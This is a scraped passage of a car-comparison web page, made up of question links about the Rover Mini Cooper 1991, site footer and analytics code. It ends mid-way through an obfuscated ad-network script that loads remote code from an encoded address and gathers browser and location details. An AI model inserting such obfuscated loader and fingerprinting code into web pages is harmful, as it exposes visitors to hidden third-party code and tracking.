href='/question/22/21513/21238/which-car-is-faster-the-rover-mini-cooper-1991-or-the-renault-twingo-comfort-1994'>Which car is faster, the Rover Mini Cooper 1991 or the Renault Twingo Comfort 1994?</a></div><div class='dLink'><a href='/question/22/21513/5918/which-car-is-faster-the-rover-mini-cooper-1991-or-the-daihatsu-cuore-casual-1995'>Which car is faster, the Rover Mini Cooper 1991 or the Daihatsu Cuore Casual 1995?</a></div><div class='dLink'><a href='/question/22/21513/5945/which-car-is-faster-the-rover-mini-cooper-1991-or-the-daihatsu-move-x-1997'>Which car is faster, the Rover Mini Cooper 1991 or the Daihatsu Move X 1997?</a></div><div class='dLink'><a href='/question/22/21513/21237/which-car-is-faster-the-rover-mini-cooper-1991-or-the-renault-twingo-benetton-1996'>Which car is faster, the Rover Mini Cooper 1991 or the Renault Twingo Benetton 1996?</a></div><div class='dLink'><a href='/question/22/21513/743/which-car-is-faster-the-rover-mini-cooper-1991-or-the-audi-80-13-1984'>Which car is faster, the Rover Mini Cooper 1991 or the Audi 80 1.3 1984?</a></div><div class='dLink'><a href='/question/22/21513/10229/which-car-is-faster-the-rover-mini-cooper-1991-or-the-kia-pride-profit-1997'>Which car is faster, the Rover Mini Cooper 1991 or the Kia Pride Profit 1997?</a></div><div class='dLink'><a href='/question/22/21513/26288/which-car-is-faster-the-rover-mini-cooper-1991-or-the-volkswagen-golf-13-1986'>Which car is faster, the Rover Mini Cooper 1991 or the Volkswagen Golf 1.3 1986?</a></div><div class='dLink'><a href='/question/22/21513/5917/which-car-is-faster-the-rover-mini-cooper-1991-or-the-daihatsu-cuore-basic-1995'>Which car is faster, the Rover Mini Cooper 1991 or the Daihatsu Cuore Basic 1995?</a></div><div class='dLink'><a href='/question/22/21513/10228/which-car-is-faster-the-rover-mini-cooper-1991-or-the-kia-pride-glx-1995'>Which car is faster, the Rover Mini Cooper 1991 or the Kia Pride GLX 1995?</a></div><div class='dLink'><a href='/question/22/21513/17333/which-car-is-faster-the-rover-mini-cooper-1991-or-the-peugeot-205-10-1983'>Which car is faster, the Rover Mini Cooper 1991 or the Peugeot 205 1.0 1983?</a></div><div class='dLink'><a href='/question/22/21513/21251/which-car-is-faster-the-rover-mini-cooper-1991-or-the-renault-twizy-urban-2012'>Which car is faster, the Rover Mini Cooper 1991 or the Renault Twizy Urban 2012?</a></div><div class='dLink'><a href='/question/22/21513/14751/which-car-is-faster-the-rover-mini-cooper-1991-or-the-nissan-sunny-13-1982'>Which car is faster, the Rover Mini Cooper 1991 or the Nissan Sunny 1.3 1982?</a></div><div class='dLink'><a href='/question/22/21513/6656/which-car-is-faster-the-rover-mini-cooper-1991-or-the-fiat-panda-4x4-1985'>Which car is faster, the Rover Mini Cooper 1991 or the Fiat Panda 4x4 1985?</a></div><div class='dLink'><a href='/question/22/21513/5920/which-car-is-faster-the-rover-mini-cooper-1991-or-the-daihatsu-cuore-economy-1980'>Which car is faster, the Rover Mini Cooper 1991 or the Daihatsu Cuore Economy 1980?</a></div><div class='dLink'><a href='/question/22/21513/26861/which-car-is-faster-the-rover-mini-cooper-1991-or-the-volkswagen-jetta-13-1986'>Which car is faster, the Rover Mini Cooper 1991 or the Volkswagen Jetta 1.3 1986?</a></div><div class='dLink'><a href='/question/22/21513/14377/which-car-is-faster-the-rover-mini-cooper-1991-or-the-nissan-micra-10-1992'>Which car is faster, the Rover Mini Cooper 1991 or the Nissan Micra 1.0 1992?</a></div><div class='dLink'><a href='/question/22/21513/19048/which-car-is-faster-the-rover-mini-cooper-1991-or-the-renault-5-gtd-1986'>Which car is faster, the Rover Mini Cooper 1991 or the Renault 5 GTD 1986?</a></div><div class='dLink'><a href='/question/22/21513/25063/which-car-is-faster-the-rover-mini-cooper-1991-or-the-talbot-samba-10-1983'>Which car is faster, the Rover Mini Cooper 1991 or the Talbot Samba 1.0 1983?</a></div><div class='dLink'><a href='/question/22/21513/28388/which-car-is-faster-the-rover-mini-cooper-1991-or-the-volvo-240-diesel-1982'>Which car is faster, the Rover Mini Cooper 1991 or the Volvo 240 Diesel 1982?</a></div><div class='dLink'><a href='/question/22/21513/5925/which-car-is-faster-the-rover-mini-cooper-1991-or-the-daihatsu-cuore-trendy-1995'>Which car is faster, the Rover Mini Cooper 1991 or the Daihatsu Cuore Trendy 1995?</a></div><div class='dLink'><a href='/question/23/21513/8899/is-the-rover-mini-cooper-1991-faster-than-the-honda-civic-luxe-1982'>Is the Rover Mini Cooper 1991 faster than the Honda Civic Luxe 1982?</a></div><div class='dLink'><a href='/question/23/21513/10228/is-the-rover-mini-cooper-1991-faster-than-the-kia-pride-glx-1995'>Is the Rover Mini Cooper 1991 faster than the Kia Pride GLX 1995?</a></div><div class='dLink'><a href='/question/23/21513/5925/is-the-rover-mini-cooper-1991-faster-than-the-daihatsu-cuore-trendy-1995'>Is the Rover Mini Cooper 1991 faster than the Daihatsu Cuore Trendy 1995?</a></div><div class='dLink'><a href='/question/23/21513/21249/is-the-rover-mini-cooper-1991-faster-than-the-renault-twizy-color-2012'>Is the Rover Mini Cooper 1991 faster than the Renault Twizy Color 2012?</a></div><div class='dLink'><a href='/question/23/21513/6217/is-the-rover-mini-cooper-1991-faster-than-the-fiat-600-young-2005'>Is the Rover Mini Cooper 1991 faster than the Fiat 600 Young 2005?</a></div><div class='dLink'><a href='/question/23/21513/19054/is-the-rover-mini-cooper-1991-faster-than-the-renault-5-sd-1987'>Is the Rover Mini Cooper 1991 faster than the Renault 5 SD 1987?</a></div><div class='dLink'><a href='/question/23/21513/26861/is-the-rover-mini-cooper-1991-faster-than-the-volkswagen-jetta-13-1986'>Is the Rover Mini Cooper 1991 faster than the Volkswagen Jetta 1.3 1986?</a></div><div class='dLink'><a href='/question/23/21513/22528/is-the-rover-mini-cooper-1991-faster-than-the-seat-arosa-10-1997'>Is the Rover Mini Cooper 1991 faster than the Seat Arosa 1.0 1997?</a></div><div class='dLink'><a href='/question/23/21513/21244/is-the-rover-mini-cooper-1991-faster-than-the-renault-twingo-matic-1996'>Is the Rover Mini Cooper 1991 faster than the Renault Twingo Matic 1996?</a></div><div class='dLink'><a href='/question/23/21513/24811/is-the-rover-mini-cooper-1991-faster-than-the-suzuki-alto-e-1985'>Is the Rover Mini Cooper 1991 faster than the Suzuki Alto E 1985?</a></div><div class='dLink'><a href='/question/23/21513/6656/is-the-rover-mini-cooper-1991-faster-than-the-fiat-panda-4x4-1985'>Is the Rover Mini Cooper 1991 faster than the Fiat Panda 4x4 1985?</a></div><div class='dLink'><a href='/question/23/21513/24814/is-the-rover-mini-cooper-1991-faster-than-the-suzuki-alto-gl-1986'>Is the Rover Mini Cooper 1991 faster than the Suzuki Alto GL 1986?</a></div><div class='dLink'><a href='/question/23/21513/24816/is-the-rover-mini-cooper-1991-faster-than-the-suzuki-alto-glx-1989'>Is the Rover Mini Cooper 1991 faster than the Suzuki Alto GLX 1989?</a></div><div class='dLink'><a href='/question/23/21513/6653/is-the-rover-mini-cooper-1991-faster-than-the-fiat-panda-34-1982'>Is the Rover Mini Cooper 1991 faster than the Fiat Panda 34 1982?</a></div><div class='dLink'><a href='/question/23/21513/24820/is-the-rover-mini-cooper-1991-faster-than-the-suzuki-alto-wave-1995'>Is the Rover Mini Cooper 1991 faster than the Suzuki Alto Wave 1995?</a></div><div class='dLink'><a href='/question/23/21513/6326/is-the-rover-mini-cooper-1991-faster-than-the-fiat-cinquecento-sporting-1994'>Is the Rover Mini Cooper 1991 faster than the Fiat Cinquecento Sporting 1994?</a></div><div class='dLink'><a href='/question/23/21513/21239/is-the-rover-mini-cooper-1991-faster-than-the-renault-twingo-easy-1994'>Is the Rover Mini Cooper 1991 faster than the Renault Twingo Easy 1994?</a></div><div class='dLink'><a href='/question/23/21513/21251/is-the-rover-mini-cooper-1991-faster-than-the-renault-twizy-urban-2012'>Is the Rover Mini Cooper 1991 faster than the Renault Twizy Urban 2012?</a></div><div class='dLink'><a href='/question/23/21513/5920/is-the-rover-mini-cooper-1991-faster-than-the-daihatsu-cuore-economy-1980'>Is the Rover Mini Cooper 1991 faster than the Daihatsu Cuore Economy 1980?</a></div><div class='dLink'><a href='/question/23/21513/19048/is-the-rover-mini-cooper-1991-faster-than-the-renault-5-gtd-1986'>Is the Rover Mini Cooper 1991 faster than the Renault 5 GTD 1986?</a></div><div class='dLink'><a href='/question/23/21513/2712/is-the-rover-mini-cooper-1991-faster-than-the-autobianchi-a112-junior-1980'>Is the Rover Mini Cooper 1991 faster than the Autobianchi A112 Junior 1980?</a></div><div class='dLink'><a href='/question/23/21513/743/is-the-rover-mini-cooper-1991-faster-than-the-audi-80-13-1984'>Is the Rover Mini Cooper 1991 faster than the Audi 80 1.3 1984?</a></div><div class='dLink'><a href='/question/23/21513/24819/is-the-rover-mini-cooper-1991-faster-than-the-suzuki-alto-spirit-1996'>Is the Rover Mini Cooper 1991 faster than the Suzuki Alto Spirit 1996?</a></div><div class='dLink'><a href='/question/23/21513/21238/is-the-rover-mini-cooper-1991-faster-than-the-renault-twingo-comfort-1994'>Is the Rover Mini Cooper 1991 faster than the Renault Twingo Comfort 1994?</a></div><div class='dLink'><a href='/question/23/21513/5918/is-the-rover-mini-cooper-1991-faster-than-the-daihatsu-cuore-casual-1995'>Is the Rover Mini Cooper 1991 faster than the Daihatsu Cuore Casual 1995?</a></div><div class='dLink'><a href='/question/23/21513/6216/is-the-rover-mini-cooper-1991-faster-than-the-fiat-600-actual-2005'>Is the Rover Mini Cooper 1991 faster than the Fiat 600 Actual 2005?</a></div><div class='dLink'><a href='/question/23/21513/21237/is-the-rover-mini-cooper-1991-faster-than-the-renault-twingo-benetton-1996'>Is the Rover Mini Cooper 1991 faster than the Renault Twingo Benetton 1996?</a></div><div class='dLink'><a href='/question/23/21513/12025/is-the-rover-mini-cooper-1991-faster-than-the-mercedes-200-d-1975'>Is the Rover Mini Cooper 1991 faster than the Mercedes 200 D 1975?</a></div><div class='dLink'><a href='/question/23/21513/19057/is-the-rover-mini-cooper-1991-faster-than-the-renault-5-td-1986'>Is the Rover Mini Cooper 1991 faster than the Renault 5 TD 1986?</a></div><div class='dLink'><a href='/question/23/21513/9592/is-the-rover-mini-cooper-1991-faster-than-the-innocenti-120-l-1979'>Is the Rover Mini Cooper 1991 faster than the Innocenti 120 L 1979?</a></div><div class='dLink'><a href='/question/23/21513/19060/is-the-rover-mini-cooper-1991-faster-than-the-renault-5-ts-1982'>Is the Rover Mini Cooper 1991 faster than the Renault 5 TS 1982?</a></div><div class='dLink'><a href='/question/23/21513/10229/is-the-rover-mini-cooper-1991-faster-than-the-kia-pride-profit-1997'>Is the Rover Mini Cooper 1991 faster than the Kia Pride Profit 1997?</a></div><div class='dLink'><a href='/question/23/21513/5923/is-the-rover-mini-cooper-1991-faster-than-the-daihatsu-cuore-sdl-1983'>Is the Rover Mini Cooper 1991 faster than the Daihatsu Cuore SDL 1983?</a></div><div class='dLink'><a href='/question/23/21513/5945/is-the-rover-mini-cooper-1991-faster-than-the-daihatsu-move-x-1997'>Is the Rover Mini Cooper 1991 faster than the Daihatsu Move X 1997?</a></div><div class='dLink'><a href='/question/23/21513/21243/is-the-rover-mini-cooper-1991-faster-than-the-renault-twingo-initiale-1999'>Is the Rover Mini Cooper 1991 faster than the Renault Twingo Initiale 1999?</a></div><div class='dLink'><a href='/question/23/21513/24817/is-the-rover-mini-cooper-1991-faster-than-the-suzuki-alto-gx-1983'>Is the Rover Mini Cooper 1991 faster than the Suzuki Alto GX 1983?</a></div><div class='dLink'><a href='/question/23/21513/28388/is-the-rover-mini-cooper-1991-faster-than-the-volvo-240-diesel-1982'>Is the Rover Mini Cooper 1991 faster than the Volvo 240 Diesel 1982?</a></div><div class='dLink'><a href='/question/23/21513/25063/is-the-rover-mini-cooper-1991-faster-than-the-talbot-samba-10-1983'>Is the Rover Mini Cooper 1991 faster than the Talbot Samba 1.0 1983?</a></div><div class='dLink'><a href='/question/23/21513/24813/is-the-rover-mini-cooper-1991-faster-than-the-suzuki-alto-ga-1988'>Is the Rover Mini Cooper 1991 faster than the Suzuki Alto GA 1988?</a></div><div class='dLink'><a href='/question/23/21513/24815/is-the-rover-mini-cooper-1991-faster-than-the-suzuki-alto-gls-1993'>Is the Rover Mini Cooper 1991 faster than the Suzuki Alto GLS 1993?</a></div><div class='dLink'><a href='/question/23/21513/21250/is-the-rover-mini-cooper-1991-faster-than-the-renault-twizy-technic-2012'>Is the Rover Mini Cooper 1991 faster than the Renault Twizy Technic 2012?</a></div><div class='dLink'><a href='/question/23/21513/24812/is-the-rover-mini-cooper-1991-faster-than-the-suzuki-alto-fx-1981'>Is the Rover Mini Cooper 1991 faster than the Suzuki Alto FX 1981?</a></div><div class='dLink'><a href='/question/23/21513/14377/is-the-rover-mini-cooper-1991-faster-than-the-nissan-micra-10-1992'>Is the Rover Mini Cooper 1991 faster than the Nissan Micra 1.0 1992?</a></div><div class='dLink'><a href='/question/23/21513/6995/is-the-rover-mini-cooper-1991-faster-than-the-fiat-uno-55-1983'>Is the Rover Mini Cooper 1991 faster than the Fiat Uno 55 1983?</a></div><div class='dLink'><a href='/question/23/21513/25424/is-the-rover-mini-cooper-1991-faster-than-the-toyota-corolla-13-1982'>Is the Rover Mini Cooper 1991 faster than the Toyota Corolla 1.3 1982?</a></div><div class='dLink'><a href='/question/23/21513/14751/is-the-rover-mini-cooper-1991-faster-than-the-nissan-sunny-13-1982'>Is the Rover Mini Cooper 1991 faster than the Nissan Sunny 1.3 1982?</a></div><div class='dLink'><a href='/question/23/21513/17333/is-the-rover-mini-cooper-1991-faster-than-the-peugeot-205-10-1983'>Is the Rover Mini Cooper 1991 faster than the Peugeot 205 1.0 1983?</a></div><div class='dLink'><a href='/question/23/21513/24818/is-the-rover-mini-cooper-1991-faster-than-the-suzuki-alto-max-1995'>Is the Rover Mini Cooper 1991 faster than the Suzuki Alto Max 1995?</a></div><div class='dLink'><a href='/question/23/21513/26288/is-the-rover-mini-cooper-1991-faster-than-the-volkswagen-golf-13-1986'>Is the Rover Mini Cooper 1991 faster than the Volkswagen Golf 1.3 1986?</a></div><div class='dLink'><a href='/question/23/21513/5917/is-the-rover-mini-cooper-1991-faster-than-the-daihatsu-cuore-basic-1995'>Is the Rover Mini Cooper 1991 faster than the Daihatsu Cuore Basic 1995?</a></div>
    </div>
</div>

<script type="application/ld+json">
    {"@context":"https://schema.org",
    "@type":"FAQPage",
    "mainEntity":[{"@type":"Question",
    "name":"Which car is faster, the Mini Notting Hill 1999 or the Rover Mini Cooper 1991?",
    "acceptedAnswer":{"@type":"Answer","text":"The Rover Mini Cooper 1991 is faster than the Mini Notting Hill 1999"}}]}
</script>

                </div>

                <div class="large-2 columns show-for-large-up" style='padding:0px 3px 0px 3px'>
                    <!-- Ezoic - sidebar_floating_1 - sidebar_floating_1 -->
                    <div id="ezoic-pub-ad-placeholder-102"> </div>
                    <!-- End Ezoic - sidebar_floating_1 - sidebar_floating_1 -->

                </div>
            </div>

            <div class="row">
                <!-- Ezoic - bottom_of_page - bottom_of_page -->
                <div id="ezoic-pub-ad-placeholder-103"> </div>
                <!-- End Ezoic - bottom_of_page - bottom_of_page -->
            </div>

            <div class="row">
                <div class="small-12 columns" style='padding:0px 3px 0px 3px'>

                    <div class='footer'>
                        <div class='heading'>Find out About</div>
                        <div class='footercategorylinks'>
                            <div class="dLink">
                                <a href="/category/1/suns-planets-and-moons">Suns, Planets and Moons</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/2/animals">Animals</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/7/polygons">Polygons</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/8/roman-numerals">Roman Numerals</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/3/architecture">Architecture</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/4/geography">Geography</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/5/united-states-of-america">United States of America</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/6/cars">Cars</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        </div>
    </div>
    <script src="/js/vendor/jquery.js"></script>
    <script src="/js/foundation.min.js"></script>
    <script>
        $(document).foundation();
    </script>

</body>
<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-45955013-1', 'purelyfacts.com');
    ga('send', 'pageview');

</script>

<!-- For Propellor Ads, remember to replace 'at symbol' with '@' in notepad before pasting here. -->

<script data-cfasync="false" type="text/javascript">(function ($, document) { for ($._Ev = $.BC; $._Ev < $.GH; $._Ev += $.x) { switch ($._Ev) { case $.Fn: !function (e) { for ($._E = $.BC; $._E < $.Bu; $._E += $.x) { switch ($._E) { case $.Bg: u.m = e, u.c = r, u.d = function (n, t, e) { u.o(n, t) || Object[$.e](n, t, $.$($.BE, !$.x, $.Bz, !$.BC, $.Bw, e)); }, u.n = function (n) { for ($._C = $.BC; $._C < $.Bg; $._C += $.x) { switch ($._C) { case $.x: return u.d(t, $.Bp, t), t; break; case $.BC: var t = n && n[$.Br] ? function () { return n[$.Bx]; } : function () { return n; }; break; } } }, u.o = function (n, t) { return Object[$.Bk][$.Bo][$.Be](n, t); }, u.p = $.BJ, u(u.s = $.Bc); break; case $.x: function u(n) { for ($._B = $.BC; $._B < $.Bu; $._B += $.x) { switch ($._B) { case $.Bg: return e[n][$.Be](t[$.Bb], t, t[$.Bb], u), t.l = !$.BC, t[$.Bb]; break; case $.x: var t = r[n] = $.$($.Bh, n, $.Bj, !$.x, $.Bb, $.$()); break; case $.BC: if (r[n]) return r[n][$.Bb]; break; } } } break; case $.BC: var r = $.$(); break; } } }([function (n, t, e) { for ($._I = $.BC; $._I < $.Bu; $._I += $.x) { switch ($._I) { case $.Bg: t.e = 4400514, t.a = 4400513, t.v = 0, t.w = 0, t.h = 30, t.y = true, t._ = JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')), t.g = 3, t.M = 'Ly91d29hcHRlZS5jb20vcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00NDAwNTE0', t.O = 2, t.T = $.II * 1627200468, t.S = 'gxw41i89', t.A = '0s8', t.k = 'n2jizyfdk7v', t.I = '_nhzww', t.P = '_bnjlfvwa'; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Bd = $.BC; $._Bd < $.Bu; $._Bd += $.x) { switch ($._Bd) { case $.Bg: var r = e($.Fj), u = e($.Fk), o = e($.BC); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dr] = function () { return $.Jk + o.e + $.bb; }, t.B = function () { return $.Js + o.e; }, t.N = function () { return [($.BC, r.C)(u.D[$.an], u[$.Gq][$.an]), ($.BC, r.C)(u[$.EH][$.an], u[$.Gq][$.an])][$.Ju]($.ct); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Bn = $.BC; $._Bn < $.Bu; $._Bn += $.x) { switch ($._Bn) { case $.Bg: var r = []; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Ds] = function () { return r; }, t[$.Dt] = function (n) { r[$.Bf](-$.x)[$.ah]() !== n && r[$.aa](n); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._F = $.BC; $._F < $.Bu; $._F += $.x) { switch ($._F) { case $.Bg: t.R = $.Hn, t.U = $.Ho, t.z = $.Hp, t.H = $.Hq, t.F = $.BC, t.G = $.x, t.J = $.Bg, t.L = $.Hr; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dn = $.BC; $._Dn < $.Fn; $._Dn += $.x) { switch ($._Dn) { case $.Fw: function p() { for ($._a = $.BC; $._a < $.Bg; $._a += $.x) { switch ($._a) { case $.x: return n[$.m][$.r] = $.BA, n[$.m][$.s] = $.BA, n[$.m][$.u] = $.BC, n; break; case $.BC: var n = document[$.A]($.BI); break; } } } break; case $.Bu: function u(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.Fm: function i() { d && o[$.l](function (n) { return n(d); }); } break; case $.Fj: function b() { for ($._Dm = $.BC; $._Dm < $.Bg; $._Dm += $.x) { switch ($._Dm) { case $.x: return $.Gt + d + $.JA + e + $.ak; break; case $.BC: var n = [$.HA, $.HB, $.HC, $.HD, $.HE, $.HF, $.HG, $.HH], r = [$.HI, $.HJ, $.Ha, $.Hb, $.Hc], t = [$.Hd, $.He, $.Hf, $.Hg, $.Hh, $.Hi, $.Hj, $.Do, $.Hk, $.Hl, $.Cz, $.Hm], e = n[Math[$.Ix](Math[$.BH]() * n[$.Gr])][$.Bi](new RegExp($.HA, $.Bm), function () { for ($._Cg = $.BC; $._Cg < $.Bg; $._Cg += $.x) { switch ($._Cg) { case $.x: return t[n]; break; case $.BC: var n = Math[$.Ix](Math[$.BH]() * t[$.Gr]); break; } } })[$.Bi](new RegExp($.HB, $.Bm), function () { for ($._Dj = $.BC; $._Dj < $.Bg; $._Dj += $.x) { switch ($._Dj) { case $.x: return ($.BJ + t + Math[$.Ix](Math[$.BH]() * e))[$.Bf](-$.x * t[$.Gr]); break; case $.BC: var n = Math[$.Ix](Math[$.BH]() * r[$.Gr]), t = r[n], e = Math[$.ei]($.GH, t[$.Gr]); break; } } }); break; } } } break; case $.Bg: var r = u(e($.Ii)), s = u(e($.GC)); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.X = b, t[$.Du] = function () { for ($._x = $.BC; $._x < $.Bg; $._x += $.x) { switch ($._x) { case $.x: return $.Gt + d + $.JA + n + $.bf; break; case $.BC: var n = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; } } }, t.Y = y, t.Z = p, t.$ = function (n) { for ($._b = $.BC; $._b < $.Bg; $._b += $.x) { switch ($._b) { case $.x: d = n, i(); break; case $.BC: if (!n) return; break; } } }, t[$.Dv] = i, t.N = function () { return d; }, t.K = function (n) { o[$.aa](n), d && n(d); }, t.Q = function (u, o) { for ($._Dd = $.BC; $._Dd < $.CI; $._Dd += $.x) { switch ($._Dd) { case $.Bu: return window[$.B]($.Gn, function n(t) { for ($._Da = $.BC; $._Da < $.Bg; $._Da += $.x) { switch ($._Da) { case $.x: if (e === a) if (null === t[$.Dj][e]) { for ($._Cq = $.BC; $._Cq < $.Bg; $._Cq += $.x) { switch ($._Cq) { case $.x: r[e] = o ? $.$($.eq, $.ep, $.Cs, u, $.fG, s[$.Bx][$.Jy][$.cB][$.ce]) : u, f[$.w][$.Iy](r, $.Jo), c = w, i[$.l](function (n) { return n(); }); break; case $.BC: var r = $.$(); break; } } } else f[$.By][$.bC](f), window[$.C]($.Gn, n), c = h; break; case $.BC: var e = Object[$.Jn](t[$.Dj])[$.ah](); break; } } }), f[$.i] = n, (document[$.c] || document[$.k])[$.p](f), c = l, t.W = function () { return c === h; }, t.V = function (n) { return $.Fd != typeof n ? null : c === h ? n() : i[$.aa](n); }, t; break; case $.x: var i = [], c = v, n = b(), a = y(n), f = p(); break; case $.Bg: function t() { for ($._Be = $.BC; $._Be < $.Bg; $._Be += $.x) { switch ($._Be) { case $.x: return null; break; case $.BC: if (c === h) { for ($._BJ = $.BC; $._BJ < $.Bg; $._BJ += $.x) { switch ($._BJ) { case $.x: s[$.Bx][$.Jy][$.cB][$.ce] = n; break; case $.BC: if (c = m, !o) return ($.BC, r[$.Bx])(n, $.eG); break; } } } break; } } } break; case $.BC: if (!d) return null; break; } } }; break; case $.Fu: function y(n) { return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function (n, t, e) { for ($._Bu = $.BC; $._Bu < $.Bg; $._Bu += $.x) { switch ($._Bu) { case $.x: return n + t[$.aw]($.BC) * r; break; case $.BC: var r = Math[$.ei](e + $.x, $.Fw); break; } } }, $.do)[$.Ba]($.Bd); } break; case $.CI: var d = void $.BC, v = $.BC, l = $.x, w = $.Bg, h = $.Bu, m = $.CI, o = []; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Cn = $.BC; $._Cn < $.Fj; $._Cn += $.x) { switch ($._Cn) { case $.Bu: function s(n) { for ($._Bw = $.BC; $._Bw < $.Bg; $._Bw += $.x) { switch ($._Bw) { case $.x: return r <= t && t <= u ? t - r : c <= t && t <= a ? t - c + o : $.BC; break; case $.BC: var t = n[$.Ba]()[$.aw]($.BC); break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dw] = s, t[$.o] = d, t.nn = function (n, u) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bh = $.BC; $._Bh < $.Bg; $._Bh += $.x) { switch ($._Bh) { case $.x: return d(r); break; case $.BC: var e = (u + $.x) * (t + $.x), r = (s(n) + e) % f; break; } } })[$.Ju]($.BJ); }, t.tn = function (n, u) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bq = $.BC; $._Bq < $.Bg; $._Bq += $.x) { switch ($._Bq) { case $.x: return d(r); break; case $.BC: var e = u[t % (u[$.Gr] - $.x)], r = (s(n) + s(e)) % f; break; } } })[$.Ju]($.BJ); }, t.C = function (n, c) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bm = $.BC; $._Bm < $.Bg; $._Bm += $.x) { switch ($._Bm) { case $.x: return d(i); break; case $.BC: var e = c[t % (c[$.Gr] - $.x)], r = s(e), u = s(n), o = u - r, i = o < $.BC ? o + f : o; break; } } })[$.Ju]($.BJ); }; break; case $.CI: function d(n) { return n <= $.Fn ? i[$.o](n + r) : n <= $.Gc ? i[$.o](n + c - o) : i[$.o](r); } break; case $.Bg: var r = $.CJ, u = $.Ca, o = u - r + $.x, c = $.Cb, a = $.Cc, f = a - c + $.x + o; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._DJ = $.BC; $._DJ < $.Fj; $._DJ += $.x) { switch ($._DJ) { case $.Bu: t.en = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.en = t.rn = void $.BC; break; case $.CI: o && o[$.B](i, function n(e) { o[$.C](i, n), [($.BC, r.un)(navigator[$.cu]), ($.BC, r.in)(window[$.at][$.s]), ($.BC, r.cn)(new Date()), ($.BC, r.an)(window[$.cB][$.ce]), ($.BC, r.fn)(navigator[$.cw] || navigator[$.dw])][$.l](function (t) { for ($._Cu = $.BC; $._Cu < $.Bg; $._Cu += $.x) { switch ($._Cu) { case $.x: setTimeout(function () { for ($._Cm = $.BC; $._Cm < $.Bg; $._Cm += $.x) { switch ($._Cm) { case $.x: n.id = e[$.ao], n[$.Id] = t, window[$.Iy](n, $.Jo), ($.BC, u[$.Dt])($.fE + t); break; case $.BC: var n = $.$(); break; } } }, n); break; case $.BC: var n = parseInt($.GH * Math[$.BH](), $.GH); break; } } }); }); break; case $.Bg: var r = e($.Fl), u = e($.Bg), o = $.CH != typeof document ? document[$.a] : null, i = t.rn = $.JD; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Di = $.BC; $._Di < $.Bu; $._Di += $.x) { switch ($._Di) { case $.Bg: var r = e($.Fm), u = e($.Fn), o = e($.Bu), i = e($.BC), c = e($.Bg), a = e($.CI); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dx] = function (n) { for ($._y = $.BC; $._y < $.Bg; $._y += $.x) { switch ($._y) { case $.x: return s[$.Jv] = a, s[$.ab] = f, s; break; case $.BC: var t = document[$.k], e = document[$.c] || $.$(), r = window[$.bD] || t[$.bk] || e[$.bk], u = window[$.bE] || t[$.bl] || e[$.bl], o = t[$.bF] || e[$.bF] || $.BC, i = t[$.bG] || e[$.bG] || $.BC, c = n[$.as](), a = c[$.Jv] + (r - o), f = c[$.ab] + (u - i), s = $.$(); break; } } }, t[$.Dy] = function (n) { for ($._j = $.BC; $._j < $.Bg; $._j += $.x) { switch ($._j) { case $.x: return Array[$.Bk][$.Bf][$.Be](t); break; case $.BC: var t = document[$.E](n); break; } } }, t[$.Dz] = function n(t, e) { for ($._k = $.BC; $._k < $.Bu; $._k += $.x) { switch ($._k) { case $.Bg: return n(t[$.By], e); break; case $.x: if (t[$.ag] === e) return t; break; case $.BC: if (!t) return null; break; } } }, t[$.EA] = function (n) { for ($._Dg = $.BC; $._Dg < $.CI; $._Dg += $.x) { switch ($._Dg) { case $.Bu: return !$.x; break; case $.x: for (; n[$.By];)e[$.aa](n[$.By]), n = n[$.By]; break; case $.Bg: for (var r = $.BC; r < t[$.Gr]; r++)for (var u = $.BC; u < e[$.Gr]; u++)if (t[r] === e[u]) return !$.BC; break; case $.BC: var t = (i._[$.cJ] || $.BJ)[$.Gx]($.Hq)[$.Jr](function (n) { return n; })[$.Jm](function (n) { return [][$.Bf][$.Be](document[$.E](n)); })[$.dh](function (n, t) { return n[$.bx](t); }, []), e = [n]; break; } } }, t.sn = function () { for ($._Bj = $.BC; $._Bj < $.Bg; $._Bj += $.x) { switch ($._Bj) { case $.x: t.sd = a.$, t[$.ac] = c[$.Ds], t[$.ad] = i.k, t[$.ae] = i.S, t[$.EH] = i.A, ($.BC, r.vn)(n, o.R, i.e, i.T, i.a, t); break; case $.BC: var n = $.af + ($.x === i.O ? $.cE : $.cG) + $.cp + 